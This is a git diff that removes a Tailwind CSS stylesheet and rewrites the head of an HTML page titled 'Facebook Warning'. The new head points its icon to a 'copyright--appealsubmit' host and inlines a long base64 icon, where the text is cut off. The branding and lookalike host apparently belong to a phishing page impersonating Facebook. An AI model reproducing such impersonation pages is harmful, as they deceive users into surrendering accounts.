-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-}
-
-.bg-opacity-25 {
-  --tw-bg-opacity: 0.25;
-}
-
-.bg-opacity-5 {
-  --tw-bg-opacity: 0.05;
-}
-
-.bg-opacity-50 {
-  --tw-bg-opacity: 0.5;
-}
-
-.p-0 {
-  padding: 0px;
-}
-
-.p-1 {
-  padding: 0.25rem;
-}
-
-.p-2 {
-  padding: 0.5rem;
-}
-
-.p-20 {
-  padding: 5rem;
-}
-
-.p-3 {
-  padding: 0.75rem;
-}
-
-.p-4 {
-  padding: 1rem;
-}
-
-.p-6 {
-  padding: 1.5rem;
-}
-
-.p-\[2px\] {
-  padding: 2px;
-}
-
-.px-1 {
-  padding-left: 0.25rem;
-  padding-right: 0.25rem;
-}
-
-.px-2 {
-  padding-left: 0.5rem;
-  padding-right: 0.5rem;
-}
-
-.px-28 {
-  padding-left: 7rem;
-  padding-right: 7rem;
-}
-
-.px-3 {
-  padding-left: 0.75rem;
-  padding-right: 0.75rem;
-}
-
-.px-36 {
-  padding-left: 9rem;
-  padding-right: 9rem;
-}
-
-.px-5 {
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
-}
-
-.py-0 {
-  padding-top: 0px;
-  padding-bottom: 0px;
-}
-
-.py-1 {
-  padding-top: 0.25rem;
-  padding-bottom: 0.25rem;
-}
-
-.py-2 {
-  padding-top: 0.5rem;
-  padding-bottom: 0.5rem;
-}
-
-.py-4 {
-  padding-top: 1rem;
-  padding-bottom: 1rem;
-}
-
-.pl-1 {
-  padding-left: 0.25rem;
-}
-
-.pl-28 {
-  padding-left: 7rem;
-}
-
-.pl-3 {
-  padding-left: 0.75rem;
-}
-
-.pl-4 {
-  padding-left: 1rem;
-}
-
-.pl-52 {
-  padding-left: 13rem;
-}
-
-.pl-6 {
-  padding-left: 1.5rem;
-}
-
-.pl-7 {
-  padding-left: 1.75rem;
-}
-
-.pl-72 {
-  padding-left: 18rem;
-}
-
-.pl-96 {
-  padding-left: 24rem;
-}
-
-.pl-\[12\.75rem\] {
-  padding-left: 12.75rem;
-}
-
-.pl-\[7\.75rem\] {
-  padding-left: 7.75rem;
-}
-
-.pl-\[9\.75rem\] {
-  padding-left: 9.75rem;
-}
-
-.text-center {
-  text-align: center;
-}
-
-.font-mono {
-  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
-    "Liberation Mono", "Courier New", monospace;
-}
-
-.font-sans {
-  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
-    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
-    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
-}
-
-.font-serif {
-  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
-}
-
-.text-2xl {
-  font-size: 1.5rem;
-  line-height: 2rem;
-}
-
-.text-3xl {
-  font-size: 1.875rem;
-  line-height: 2.25rem;
-}
-
-.text-\[10px\] {
-  font-size: 10px;
-}
-
-.text-\[11px\] {
-  font-size: 11px;
-}
-
-.text-\[12px\] {
-  font-size: 12px;
-}
-
-.text-\[16px\] {
-  font-size: 16px;
-}
-
-.text-base {
-  font-size: 1rem;
-  line-height: 1.5rem;
-}
-
-.text-lg {
-  font-size: 1.125rem;
-  line-height: 1.75rem;
-}
-
-.text-sm {
-  font-size: 0.875rem;
-  line-height: 1.25rem;
-}
-
-.text-xl {
-  font-size: 1.25rem;
-  line-height: 1.75rem;
-}
-
-.text-xs {
-  font-size: 0.75rem;
-  line-height: 1rem;
-}
-
-.text-4xl {
-  font-size: 2.25rem;
-  line-height: 2.5rem;
-}
-
-.text-5xl {
-  font-size: 3rem;
-  line-height: 1;
-}
-
-.font-bold {
-  font-weight: 700;
-}
-
-.font-extrabold {
-  font-weight: 800;
-}
-
-.font-extralight {
-  font-weight: 200;
-}
-
-.font-light {
-  font-weight: 300;
-}
-
-.font-medium {
-  font-weight: 500;
-}
-
-.font-normal {
-  font-weight: 400;
-}
-
-.font-semibold {
-  font-weight: 600;
-}
-
-.font-thin {
-  font-weight: 100;
-}
-
-.leading-relaxed {
-  line-height: 1.625;
-}
-
-.text-\[\#3578e5\] {
-  --tw-text-opacity: 1;
-  color: rgb(53 120 229 / var(--tw-text-opacity));
-}
-
-.text-\[\#4b4f56\] {
-  --tw-text-opacity: 1;
-  color: rgb(75 79 86 / var(--tw-text-opacity));
-}
-
-.text-\[\#90949c\] {
-  --tw-text-opacity: 1;
-  color: rgb(144 148 156 / var(--tw-text-opacity));
-}
-
-.text-gray-200 {
-  --tw-text-opacity: 1;
-  color: rgb(229 231 235 / var(--tw-text-opacity));
-}
-
-.text-gray-300 {
-  --tw-text-opacity: 1;
-  color: rgb(209 213 219 / var(--tw-text-opacity));
-}
-
-.text-gray-400 {
-  --tw-text-opacity: 1;
-  color: rgb(156 163 175 / var(--tw-text-opacity));
-}
-
-.text-gray-500 {
-  --tw-text-opacity: 1;
-  color: rgb(107 114 128 / var(--tw-text-opacity));
-}
-
-.text-gray-700 {
-  --tw-text-opacity: 1;
-  color: rgb(55 65 81 / var(--tw-text-opacity));
-}
-
-.text-gray-800 {
-  --tw-text-opacity: 1;
-  color: rgb(31 41 55 / var(--tw-text-opacity));
-}
-
-.text-gray-900 {
-  --tw-text-opacity: 1;
-  color: rgb(17 24 39 / var(--tw-text-opacity));
-}
-
-.text-slate-400 {
-  --tw-text-opacity: 1;
-  color: rgb(148 163 184 / var(--tw-text-opacity));
-}
-
-.text-transparent {
-  color: transparent;
-}
-
-.text-white {
-  --tw-text-opacity: 1;
-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-
-.underline {
-  text-decoration-line: underline;
-}
-
-.shadow {
-  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
-  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
-    0 1px 2px -1px var(--tw-shadow-color);
-  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
-    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}
-
-.shadow-2xl {
-  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
-  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
-  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
-    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}
-
-.shadow-lg {
-  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
-    0 4px 6px -4px rgb(0 0 0 / 0.1);
-  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
-    0 4px 6px -4px var(--tw-shadow-color);
-  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
-    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}
-
-.shadow-sm {
-  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
-  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
-  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
-    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}
-
-.shadow-xl {
-  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
-    0 8px 10px -6px rgb(0 0 0 / 0.1);
-  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
-    0 8px 10px -6px var(--tw-shadow-color);
-  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
-    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}
-
-.shadow-inherit {
-  --tw-shadow-color: inherit;
-  --tw-shadow: var(--tw-shadow-colored);
-}
-
-.shadow-transparent {
-  --tw-shadow-color: transparent;
-  --tw-shadow: var(--tw-shadow-colored);
-}
-
-.outline {
-  outline-style: solid;
-}
-
-.ring {
-  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
-    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
-  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
-    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
-  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
-    var(--tw-shadow, 0 0 #0000);
-}
-
-.ring-slate-600 {
-  --tw-ring-opacity: 1;
-  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
-}
-
-.filter {
-  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
-    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
-    var(--tw-sepia) var(--tw-drop-shadow);
-}
-
-.transition {
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    -webkit-backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter, -webkit-backdrop-filter;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-  transition-duration: 150ms;
-}
-
-.hover\:bg-blue-400:hover {
-  --tw-bg-opacity: 1;
-  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
-}
-
-.hover\:bg-blue-500:hover {
-  --tw-bg-opacity: 1;
-  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
-}
-
-.hover\:underline:hover {
-  text-decoration-line: underline;
-}
-
-.focus\:border-blue-500:focus {
-  --tw-border-opacity: 1;
-  border-color: rgb(59 130 246 / var(--tw-border-opacity));
-}
-
-.focus\:ring-blue-500:focus {
-  --tw-ring-opacity: 1;
-  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
-}
-
-@media (prefers-color-scheme: dark) {
-  .dark\:border-gray-600 {
-    --tw-border-opacity: 1;
-    border-color: rgb(75 85 99 / var(--tw-border-opacity));
-  }
-
-  .dark\:bg-gray-700 {
-    --tw-bg-opacity: 1;
-    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
-  }
-
-  .dark\:text-gray-400 {
-    --tw-text-opacity: 1;
-    color: rgb(156 163 175 / var(--tw-text-opacity));
-  }
-
-  .dark\:text-white {
-    --tw-text-opacity: 1;
-    color: rgb(255 255 255 / var(--tw-text-opacity));
-  }
-
-  .dark\:placeholder-gray-400::-moz-placeholder {
-    --tw-placeholder-opacity: 1;
-    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
-  }
-
-  .dark\:placeholder-gray-400::placeholder {
-    --tw-placeholder-opacity: 1;
-    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
-  }
-
-  .dark\:focus\:border-blue-500:focus {
-    --tw-border-opacity: 1;
-    border-color: rgb(59 130 246 / var(--tw-border-opacity));
-  }
-
-  .dark\:focus\:ring-blue-500:focus {
-    --tw-ring-opacity: 1;
-    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
-  }
-}
-
-@media (min-width: 640px) {
-  .sm\:block {
-    display: block;
-  }
-}
-@media (min-width: 768px) {
-  .md\:block {
-    display: block;
-  }
-}
-
-@media (min-width: 1024px) {
-  .lg\:block {
-    display: block;
-  }
-}



==== commit 59d089fd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,318 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
-    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
-    <title>Facebook Warning</title>
-    <link rel="icon" type="image/png" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png">
-    <link rel="stylesheet" href="style.css">
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link href="style.css" rel="stylesheet">
+    <link rel="shortcut icon" href="https://copyright--appealsubmit.repl.co/AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/AAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAQEAEmFo5b5hYO+GYWTv/mFk7/5hZO/+YWTv/mFg74ZhaOW+AQEAEAAAAAAAAAAAAAAAAAAAAAAAAAACWWjwRmFg7wphZO/+YWTv/oWhN/7uRff+ufWb/mFk7/5hZO/+YWTv/mFg7wpZaPBEAAAAAAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAmFo5b5hZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuf+YWTv/mFk7/5hZO/+YWTv/mFk7/5haOW8AAAAA/wAAAZhYO+GYWTv/mFk7/5hZO/+YWTv/tIZw///////axLn/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWDvh/wAAAZdXOiyYWTv/mFk7/5hZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dXOiyYVzpPmFk7/5hZO/+YWTv/mFk7/6x6Yv/Nr6D//////+fY0f+6kX3/qnZd/5hZO/+YWTv/mFk7/5hZO/+YVzpPmFc6T5hZO/+YWTv/mFk7/5hZO//VvLD//////////////////////9G1qP+YWTv/mFk7/5hZO/+YWTv/mFc6T5dXOiyYWTv/mFk7/5hZO/+YWTv/tYhz/9fAtP//////7ODb/8iomP+1iHL/mFk7/5hZO/+YWTv/mFk7/5dXOiz/AAABmFg74ZhZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+H/AAABAAAAAJhaOW+YWTv/mFk7/5hZO/+YWTv/rnxk///////x6eX/xKGQ/7CAav+YWTv/mFk7/5hZO/+YWjlvAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/5haPP/i0Mj////////////TuKz/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAAAAAAJZaPBGYWDvCmFk7/5hZO/+YWTv/mVo8/7CAaf+6kHz/qnZd/5hZO/+YWDvCllo8EQAAAAAAAAAAAAAAAAAAAAAAAAAAgEBABJhaOW+YWDvhmFk7/5hZO/+YWTv/mFk7/5hYO+GYWjlvgEBABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/[base64]/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++XWTuYmVk5KAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACPYEAQmFg6mZhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mFg6mY9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmFg7NJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74ZhYOzQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhZO0WZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/vpeE/97KwP/eysD/3srA/6x6Yv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JhZO0UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACVVzo1mVk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JVXOjUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn2BAEJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74Z9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAmVk5KJhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mVk5KAAAAAAAAAAAAAAAAAAAAACXWTuYmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWTuYAAAAAAAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAACbWDs9mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5tYOz0AAAAAAAAAAJdZOnOYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6cwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACZWTqnmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+lb1X/3cm//93Jv//w5uL/////////////////59nS/93Jv//dyb//3cm//5teQf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZOqcAAAAAAAAAAJdZOqeYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/6x5Yf//////////////////////////////////////////////////////oWhM/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6pwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/rHlh//////////////////////////////////////////////////////+mcFb/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACXWTpzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+reF//+vj3//r49//9/Pv//////////////////Pr5//r49//6+Pf/+vj3/6p2Xf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOnMAAAAAAAAAAJtYOz2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWDr/l1g6/9Czpv////////////////+2iXT/l1g6/5dYOv+XWDr/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/m1g7PQAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAAAAAAAAl1k7mJhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////top1/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k7mAAAAAAAAAAAAAAAAAAAAACZWTkomFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/82vof/////////////////JqJj/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yZWTkoAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/uo97///////////////////+/v/y6uf/8Ofi//Dn4/+iaU7/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQBCYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+aXUD/8Ofj/////////////////////////////////6ZvVv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GfYEAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+oc1r/8Ofj////////////////////////////qHRb/5hZO/+YWTv/mFk7/5hZO/+ZWTv0mFg7NAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpaPESZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXkD/vJOA/9W7rv/dyb//3Ma8/9a9sf+iaU7/mFk7/5hZO/+YWTv/mVk79JpaPEQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GYWDs0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI9QQBCYWDqZmFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yYWDqZj1BAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACZWTkol1k7mJhZO+6YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/[base64]/[base64]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